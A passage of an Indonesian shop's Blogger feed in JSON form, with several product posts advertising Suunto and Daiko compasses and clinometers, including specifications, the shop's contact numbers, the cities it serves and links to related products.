Makasar"}],"author":[{"name":{"$t":"Online"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15271370562330190430"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi2KTIoQqEOoOUQP88lVMlTJAfK664x4Rt_Y9feNQjvDttKTZo2howuLJUyjSwmhsbrnQkZmn3B5WlNhKP9QMnsZsb-JWQEsW342EhghX3v8cuA_D-jvOda7CLa3L4lynO5KZVlmMFp3TnM\/s72-c\/93.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4384588773010148287.post-7118377502700787539"},"published":{"$t":"2021-03-28T21:15:00.005-07:00"},"updated":{"$t":"2021-03-28T21:15:39.740-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Kompas"}],"title":{"type":"text","$t":"Jual Kompas SUUNTO KB20 di Garut"},"content":{"type":"html","$t":"Hubungi Toko Karya Nusatama Jual Kompas SUUNTO KB20 di Garut, Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP\/SMS : \u003Cb\u003E085740767348\u003C\/b\u003E \/ WA : \u003Cb\u003E081339893673\u003C\/b\u003E atau anda bisa menirimkan e-mail ke \u003Cb\u003Erisiskalestari2@gmail.com.\u003C\/b\u003E Kami juga menjual berbagai alat listrik seperti grounding set, sarung tangan, sepatu listrik,\u0026nbsp; penangkal petir, alat safety, alat teknik, alat ukur, alat survey, alat geologi, sirine, alat optik, lampu emergency, alat hydraulic, safety shower dan lain sebagainya. Free ongkir khusus untuk daerah jakarta dan sekitarnya.\u003Cdiv\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg1q2gNTzjoqjXUy0KBeY7pDjokT2jD5xuNjDPxceNvs0iqpcFQVLrs3SMwYrfBTNBr5UMaQn3f7A7XGGMGF6RGqNjD4jLUQloC4CFax-MmzdAzo3cSrwUrxP_JEmISVLDNuMeKmB2x_sOJ\/s300\/0+-+15+A.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Jual Kompas SUUNTO KB20 di Garut\" border=\"0\" data-original-height=\"300\" data-original-width=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg1q2gNTzjoqjXUy0KBeY7pDjokT2jD5xuNjDPxceNvs0iqpcFQVLrs3SMwYrfBTNBr5UMaQn3f7A7XGGMGF6RGqNjD4jLUQloC4CFax-MmzdAzo3cSrwUrxP_JEmISVLDNuMeKmB2x_sOJ\/s16000\/0+-+15+A.png\" title=\"Jual Kompas SUUNTO KB20 di Garut\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cdiv\u003E\n\u003Cbr \/\u003E\nSuunto KB-20 adalah sebuah kompas tangan dengan bearing floating yang berat hanya 40 gram\u003Cbr \/\u003E\nIni adalah alat yang ideal untuk penggunaan laut, profesional dan outdoor.\u003Cbr \/\u003E\nmemiliki akurasi 1 derajat, interval kelulusan adalah 1 dan memiliki skala terbalik,didisain untuk menggabungkan akurasi ekstrim dengan kemudahan dan kecepatan operasi.\u003Cbr \/\u003E\nKompas tahan air.\u003Cbr \/\u003E\nSpesifikasi;\u003Cbr \/\u003E\nAkurasi 0,5\u003Cbr \/\u003E\nInterval kelulusan 1\u003Cbr \/\u003E\nSkala: 0-360\u003Cbr \/\u003E\nCasing plastik\u003Cbr \/\u003E\nPeredaman cair\u003Cbr \/\u003E\nBantalan permata\u003Cbr \/\u003E\nPenyesuaian optical\u003Cbr \/\u003E\nTali-temali\u003Cbr \/\u003E\nMengambang\u003Cbr \/\u003E\nTersedia untuk 5 zona geografis balancing\u003Cbr \/\u003E\nTersedia dalam warna kuning atau abu-abu\u003Cbr \/\u003E\nGaransi: 1 tahun\u003Cbr \/\u003E\nDimensi: 75 x 55 x 16 mm\u003Cbr \/\u003E\nBerat: 40 gram\u003Cbr \/\u003E\n \u003Cbr \/\u003E\nKAMI MELAYANI PEMESANAN KESELURUH KOTA-KOTA DI INDONESIA\nSurabaya, Bali, Sidoarjo, Malang, Semarang, Yogyakarta, Pekalongan, Cirebon, Tangerang, Jakarta, Bandung, Sumatra, Aceh, Lampung, Medan, Riau, Batam, Jambi, Padang, Kalimantan, Samarinda, Pekanbaru, Bengkulu, Makasar, Sulawesi, Irian jaya,Papua, Bangka Belitung, Banten, Jabar, Jateng, Jatim, Ntt, Ntb, Gorontalo, maluku DLL\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nSelain Jual Kompas SUUNTO KB20 di Garut, Kami juga menyediakan produk lainya juga :\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2021\/03\/jual-cuvimeter-digital-kilometers-di-pasuruan.html\"\u003EJual CURVIMETER DIGITAL Kilometers di Pasuruan\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2021\/03\/jual-abney-level-seco-alat-survey-topografi-di-bandung.html\"\u003EJual ABNEY LEVEL Seco Alat Survei Topografi di Bandung\u003C\/a\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/div\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2021\/03\/jual-munshell-soil-color-chart-di-madiun.html\"\u003EJual MUNSHELL SOIL COLOR CHART di Madiun\u003C\/a\u003E\u003Cbr \/\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.karyanusatama.co.id\/feeds\/7118377502700787539\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2021\/03\/jual-kompas-suunto-kb20-di-garut.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/7118377502700787539"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/7118377502700787539"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2021\/03\/jual-kompas-suunto-kb20-di-garut.html","title":"Jual Kompas SUUNTO KB20 di Garut"}],"author":[{"name":{"$t":"Online"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15271370562330190430"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg1q2gNTzjoqjXUy0KBeY7pDjokT2jD5xuNjDPxceNvs0iqpcFQVLrs3SMwYrfBTNBr5UMaQn3f7A7XGGMGF6RGqNjD4jLUQloC4CFax-MmzdAzo3cSrwUrxP_JEmISVLDNuMeKmB2x_sOJ\/s72-c\/0+-+15+A.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4384588773010148287.post-7253908131099605340"},"published":{"$t":"2020-09-13T18:36:00.002-07:00"},"updated":{"$t":"2020-09-13T18:36:28.175-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Kompas"}],"title":{"type":"text","$t":"Jual Clinometer Kompas Suunto PM-5 di Magelang"},"content":{"type":"html","$t":"Hubungi Toko Karya Nusatama Jual Clinometer Kompas Suunto PM-5 di Magelang, Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP\/SMS : \u003Cb\u003E085740767348\u003C\/b\u003E \/ WA : \u003Cb\u003E081339893673\u003C\/b\u003E atau anda bisa menirimkan e-mail ke \u003Cb\u003Erisiskalestari2@gmail.com.\u003C\/b\u003E Kami juga menjual berbagai alat listik, penangkal petir, alat safety, alat teknik, alat ukur, alat survey, alat geologi, sirine, alat optik, lampu emergency, alat hydraulic, safety shower dan lain sebagainya. Free ongkir khusus untuk daerah jakarta dan sekitarnya.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgzGb_UG0NFCglrXdpd04aUY5Vc99nRz_ukanKcRlUe9Pt3yy_iDh5gr1YUBeeyIlzr6sXIdlm10ySuNtMmQjr2m3V44UCvP1KwYvYigP8szcTHmiPuR1nUH_s760LgI7fFEYecn6g9Wnwd\/s1600\/Suunto+PM-5.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Jual Clinometer Kompas Suunto PM-5 di Magelang\" border=\"0\" data-original-height=\"300\" data-original-width=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgzGb_UG0NFCglrXdpd04aUY5Vc99nRz_ukanKcRlUe9Pt3yy_iDh5gr1YUBeeyIlzr6sXIdlm10ySuNtMmQjr2m3V44UCvP1KwYvYigP8szcTHmiPuR1nUH_s760LgI7fFEYecn6g9Wnwd\/s1600\/Suunto+PM-5.jpg\" title=\"Jual Clinometer Kompas Suunto PM-5 di Magelang\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\nFITUR:\u003Cbr \/\u003E\nPM-5\/ 1520 P: Skala: 15 m dan 20 m, tabel TANKER 20 m - derajat, penyesuaian mata untuk membaca, kekuatan baterei penerangannya sebagai suatu aksesori opsional\u003Cbr \/\u003E\nPM-5\/ 360 PC: Skala: 0 \" 90 \" , 0 \" 150% , table TANKER: kosinus 0-45 \" , penyesuaian mata untuk membaca, kekuatan penerangan \u003Cbr \/\u003E\nbaterei sebagai aksesori\nPM-5\/ 360 S: S: Skala: 0 \" 90 \" , Garis Potong, meja TANKER: kosinus 0-45 \" , penyesuaian mata untuk membaca, kekuatan penerangan baterei sebagai aksesori\u003Cbr \/\u003E\nPM-5\/ 360 PCB: Skala: 0 \" 90 \" , 0 \" 150% , table TANKER: kosinus 0-45 \" , penyesuaian mata untuk membaca, kekuatan penerangan baku Tenaga baterei\u003Cbr \/\u003E\nPM-5\/ 400 PC: Skala: 0 \" 100 gons, 0 \" 150% , table TANKER 0-50 gons, penyesuaian mata untuk membaca, kekuatan penerangan baterei sebagai aksesori\u003Cbr \/\u003E\nPM-5\/ 6400: Skala: 0 \" 150% , 0 \" 1600 mils, penyesuaian mata untuk membaca, kekuatan penerangan baterei sebagai aksesori\nPM-5\/ SPC: Skala: 0 \" 150% , Garis Potong, meja TANKER: % - derajat tingkat, penyesuaian mata untuk membaca, kekuatan penerangan baterei sebagai aksesori\u003Cbr \/\u003E\nKombinasi Tinggi Dan klinometer\u003Cbr \/\u003E\nPM-5\/ 1520 PC: Skala: 0 \" 150% , 15 m dan 20 m, table TANKER 20 m - derajat tingkat, penyesuaian mata untuk membaca, kekuatan penerangan baterei sebagai aksesori opsional\u003Cbr \/\u003E\nPM-5\/ 1520 D: D: Skala: 0 \" 90% , 15 m dan 20 m, kosinus 0 - 45 \" , penyesuaian mata untuk membaca, kekuatan penerangan baterei sebagai aksesori opsional\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nKAMI MELAYANI PEMESANAN KESELURUH KOTA-KOTA DI INDONESIA\nSurabaya, Bali, Sidoarjo, Malang, Semarang, Yogyakarta, Pekalongan, Cirebon, Tangerang, Jakarta, Bandung, Sumatra, Aceh, Lampung, Medan, Riau, Batam, Jambi, Padang, Kalimantan, Samarinda, Pekanbaru, Bengkulu, Makasar, Sulawesi, Irian jaya,Papua, Bangka Belitung, Banten, Jabar, Jateng, Jatim, Ntt, Ntb, Gorontalo, maluku DLL\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nSelain Jual Clinometer Kompas Suunto PM-5 di Magelang, Kami juga menyediakan produk lainya juga :\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2020\/09\/jual-metal-detector-handle-ty-20mj-di-sidoarjo.html\"\u003EJual Metal Detector Handle TY-20MJ di Sidoarjo\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2020\/09\/jual-tang-fress-sambung-kabel-9-buah-mata-skun-di-pontianak.html\"\u003EJual Tang Fress Sambung Kabel 9 Buah Mata Skun di Pontianak\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2020\/09\/jual-tds-meter-china-hold-ppmcf-ori-di-subang.html\"\u003EJual TDS Meter China ( Hold ) PPM,CF Ori di Subang\u003C\/a\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.karyanusatama.co.id\/feeds\/7253908131099605340\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2020\/09\/jual-clinometer-kompas-suunto-pm-5-di-magelang.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/7253908131099605340"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/7253908131099605340"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2020\/09\/jual-clinometer-kompas-suunto-pm-5-di-magelang.html","title":"Jual Clinometer Kompas Suunto PM-5 di Magelang"}],"author":[{"name":{"$t":"Online"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15271370562330190430"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgzGb_UG0NFCglrXdpd04aUY5Vc99nRz_ukanKcRlUe9Pt3yy_iDh5gr1YUBeeyIlzr6sXIdlm10ySuNtMmQjr2m3V44UCvP1KwYvYigP8szcTHmiPuR1nUH_s760LgI7fFEYecn6g9Wnwd\/s72-c\/Suunto+PM-5.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4384588773010148287.post-6314017896604267603"},"published":{"$t":"2020-06-07T20:02:00.002-07:00"},"updated":{"$t":"2020-06-07T20:02:46.301-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Kompas"}],"title":{"type":"text","$t":"Jual Kompas Magnetic Daiko SSA2 6 Model Kayu di Cilacap"},"content":{"type":"html","$t":"Hubungi Toko Karya Nusatama Jual Kompas Magnetic Daiko SSA2 6 Model Kayu di Cilacap, Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP\/SMS : \u003Cb\u003E085740767348\u003C\/b\u003E \/ WA : \u003Cb\u003E081339893673\u003C\/b\u003E atau anda bisa menirimkan e-mail ke \u003Cb\u003Erisiskalestari2@gmail.com.\u003C\/b\u003E Kami juga menjual berbagai alat listik, penangkal petir, alat safety, alat teknik, alat ukur, alat survey, alat geologi, sirine, alat optik, lampu emergency, alat hydraulic, safety shower dan lain sebagainya. Free ongkir khusus untuk daerah jakarta dan sekitarnya.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgyatWsbH3DL5hp1QLRcsQyZHwlfZZ88LxIlcSeY5A_GAUkYjwdjFjsy4IyA1T0KbwsEmagvooPzz-fUuYQf0x2Fwm94K4kpKjKmYBpEz5Nmox_Tqkeg7tZxi2XaZgQ-ZpmdUAeNJcWlGR2\/s1600\/magnetic.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Jual Kompas Magnetic Daiko SSA2 6 Model Kayu di Cilacap\" border=\"0\" data-original-height=\"301\" data-original-width=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgyatWsbH3DL5hp1QLRcsQyZHwlfZZ88LxIlcSeY5A_GAUkYjwdjFjsy4IyA1T0KbwsEmagvooPzz-fUuYQf0x2Fwm94K4kpKjKmYBpEz5Nmox_Tqkeg7tZxi2XaZgQ-ZpmdUAeNJcWlGR2\/s1600\/magnetic.jpg\" title=\"Jual Kompas Magnetic Daiko SSA2 6 Model Kayu di Cilacap\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\nKompas daiko SSA2 6:\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nKAMI MELAYANI PEMESANAN KESELURUH KOTA-KOTA DI INDONESIA\nSurabaya, Bali, Sidoarjo, Malang, Semarang, Yogyakarta, Pekalongan, Cirebon, Tangerang, Jakarta, Bandung, Sumatra, Aceh, Lampung, Medan, Riau, Batam, Jambi, Padang, Kalimantan, Samarinda, Pekanbaru, Bengkulu, Makasar, Sulawesi, Irian jaya,Papua, Bangka Belitung, Banten, Jabar, Jateng, Jatim, Ntt, Ntb, Gorontalo, maluku DLL\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nSelain Jual Kompas Magnetic Daiko SSA2 6 Model Kayu di Cilacap, Kami juga menyediakan produk lainya juga :\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2020\/06\/jual-magnetic-table-compass-besi-daiko-t-150-di-malang.html\"\u003EJual  Magnetic Table Compass Besi Daiko T-150 B di Malang\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2020\/06\/jual-kompas-kelautan-magnetik-daiko-t-150-b-di-surabaya.html\"\u003EJual Kompas Kelautan  Magnetik Daiko T-150 B di SUrabaya\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2020\/06\/jual-voltage-ngk-3mtr-35-kv-sd-220-kv-di-surabaya.html\"\u003EJual Voltage NGK 3Mtr 35 kV sd 220 kV di Surabaya\u003C\/a\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.karyanusatama.co.id\/feeds\/6314017896604267603\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2020\/06\/jual-kompas-magnetic-daiko-ssa2-6-model-kayu-di-cilacap.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/6314017896604267603"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/6314017896604267603"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2020\/06\/jual-kompas-magnetic-daiko-ssa2-6-model-kayu-di-cilacap.html","title":"Jual Kompas Magnetic Daiko SSA2 6 Model Kayu di Cilacap"}],"author":[{"name":{"$t":"Online"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15271370562330190430"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgyatWsbH3DL5hp1QLRcsQyZHwlfZZ88LxIlcSeY5A_GAUkYjwdjFjsy4IyA1T0KbwsEmagvooPzz-fUuYQf0x2Fwm94K4kpKjKmYBpEz5Nmox_Tqkeg7tZxi2XaZgQ-ZpmdUAeNJcWlGR2\/s72-c\/magnetic.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4384588773010148287.post-6018247992022458346"},"published":{"$t":"2020-06-07T19:58:00.000-07:00"},"updated":{"$t":"2020-06-07T19:58:06.781-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Kompas"}],"title":{"type":"text","$t":"Jual  Magnetic Table Compass Besi Daiko T-150 B di Malang"},"content":{"type":"html","$t":"Hubungi Toko Karya Nusatama Jual  Magnetic Table Compass Besi Daiko T-150 B di Malang, Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP\/SMS : \u003Cb\u003E085740767348\u003C\/b\u003E \/ WA : \u003Cb\u003E081339893673\u003C\/b\u003E atau anda bisa menirimkan e-mail ke \u003Cb\u003Erisiskalestari2@gmail.com.\u003C\/b\u003E Kami juga menjual berbagai alat listik, penangkal petir, alat safety, alat teknik, alat ukur, alat survey, alat geologi, sirine, alat optik, lampu emergency, alat hydraulic, safety shower dan lain sebagainya. Free ongkir khusus untuk daerah jakarta dan sekitarnya.\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjjFnH7iJ8vLwDdAig6HFaOcoZBx9eqpyc36Bdm9DJj1hmkcFbo_jqhh9kkxCyeIuoOeCsvfwMBuXotb_zwPCH6l-3XFCoA_KQc3Xqziw05Gco0h93yJspcV-WFXmOb5ehmE56c4A5mB38C\/s1600\/dai.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Jual  Magnetic Table Compass Besi Daiko T-150 B di Malang\" border=\"0\" data-original-height=\"300\" data-original-width=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjjFnH7iJ8vLwDdAig6HFaOcoZBx9eqpyc36Bdm9DJj1hmkcFbo_jqhh9kkxCyeIuoOeCsvfwMBuXotb_zwPCH6l-3XFCoA_KQc3Xqziw05Gco0h93yJspcV-WFXmOb5ehmE56c4A5mB38C\/s1600\/dai.jpg\" title=\"Jual  Magnetic Table Compass Besi Daiko T-150 B di Malang\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\nDetail KOMPAS MAGNETIK \/ MAGNETIC TABLE COMPASS DAIKO T-150 B\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nMagnetic Compass\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nDiameter : 6\"\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nModel: T150B\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nMaker: Daiko - Japan:\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nKAMI MELAYANI PEMESANAN KESELURUH KOTA-KOTA DI INDONESIA\nSurabaya, Bali, Sidoarjo, Malang, Semarang, Yogyakarta, Pekalongan, Cirebon, Tangerang, Jakarta, Bandung, Sumatra, Aceh, Lampung, Medan, Riau, Batam, Jambi, Padang, Kalimantan, Samarinda, Pekanbaru, Bengkulu, Makasar, Sulawesi, Irian jaya,Papua, Bangka Belitung, Banten, Jabar, Jateng, Jatim, Ntt, Ntb, Gorontalo, maluku DLL\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nSelain Jual  Magnetic Table Compass Besi Daiko T-150 B di Malang, Kami juga menyediakan produk lainya juga :\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2020\/06\/jual-led-biru-lampu-patroli-polisi-siren-di-pekanbaru.html\"\u003EJual LED Biru Lampu Patroli Polisi Patwal Siren di Pekanbaru\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2020\/06\/jual-kompas-kelautan-magnetik-daiko-t-150-b-di-surabaya.html\"\u003EJual Kompas Kelautan  Magnetik Daiko T-150 B di SUrabaya\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2020\/06\/jual-voltage-ngk-3mtr-35-kv-sd-220-kv-di-surabaya.html\"\u003EJual Voltage NGK 3Mtr 35 kV sd 220 kV di Surabaya\u003C\/a\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.karyanusatama.co.id\/feeds\/6018247992022458346\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2020\/06\/jual-magnetic-table-compass-besi-daiko-t-150-di-malang.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/6018247992022458346"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/6018247992022458346"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2020\/06\/jual-magnetic-table-compass-besi-daiko-t-150-di-malang.html","title":"Jual  Magnetic Table Compass Besi Daiko T-150 B di Malang"}],"author":[{"name":{"$t":"Online"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15271370562330190430"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjjFnH7iJ8vLwDdAig6HFaOcoZBx9eqpyc36Bdm9DJj1hmkcFbo_jqhh9kkxCyeIuoOeCsvfwMBuXotb_zwPCH6l-3XFCoA_KQc3Xqziw05Gco0h93yJspcV-WFXmOb5ehmE56c4A5mB38C\/s72-c\/dai.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4384588773010148287.post-3195657228155154452"},"published":{"$t":"2020-06-07T19:54:00.001-07:00"},"updated":{"$t":"2020-06-07T19:54:21.868-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Kompas"}],"title":{"type":"text","$t":"Jual Kompas Kelautan  Magnetik Daiko T-150 B di Surabaya"},"content":{"type":"html","$t":"Hubungi Toko Karya Nusatama Jual Kompas Kelautan  Magnetik Daiko T-150 B di Surabaya, Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP\/SMS : \u003Cb\u003E085740767348\u003C\/b\u003E \/ WA : \u003Cb\u003E081339893673\u003C\/b\u003E atau anda bisa menirimkan e-mail ke \u003Cb\u003Erisiskalestari2@gmail.com.\u003C\/b\u003E Kami juga menjual berbagai alat listik, penangkal petir, alat safety, alat teknik, alat ukur, alat survey, alat geologi, sirine, alat optik, lampu emergency, alat hydraulic, safety shower dan lain sebagainya. Free ongkir khusus untuk daerah jakarta dan sekitarnya.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiOPUPlRtgaokJSpkOGyvsEo1zt6ytK659IN7-Eeg5bUzL8aprkxnYu-GjAB-FqmfUArED4NTJzqGkqw_wqTsxbW4qLRl674chp4pZRnf5SozymfMEpqDcz5oWVibZJTTYGhjMFGQuqfsjo\/s1600\/daiko.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"300\" data-original-width=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiOPUPlRtgaokJSpkOGyvsEo1zt6ytK659IN7-Eeg5bUzL8aprkxnYu-GjAB-FqmfUArED4NTJzqGkqw_wqTsxbW4qLRl674chp4pZRnf5SozymfMEpqDcz5oWVibZJTTYGhjMFGQuqfsjo\/s1600\/daiko.png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\nAsal Produk : Japan\u003Cbr \/\u003E\nSpesifikasi : Magnetic Compass\u003Cbr \/\u003E\nDiameter : 6 \" \u003Cbr \/\u003E\nModel : T150B\u003Cbr \/\u003E\nPembuat : Daiko Jepang:\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nKAMI MELAYANI PEMESANAN KESELURUH KOTA-KOTA DI INDONESIA\nSurabaya, Bali, Sidoarjo, Malang, Semarang, Yogyakarta, Pekalongan, Cirebon, Tangerang, Jakarta, Bandung, Sumatra, Aceh, Lampung, Medan, Riau, Batam, Jambi, Padang, Kalimantan, Samarinda, Pekanbaru, Bengkulu, Makasar, Sulawesi, Irian jaya,Papua, Bangka Belitung, Banten, Jabar, Jateng, Jatim, Ntt, Ntb, Gorontalo, 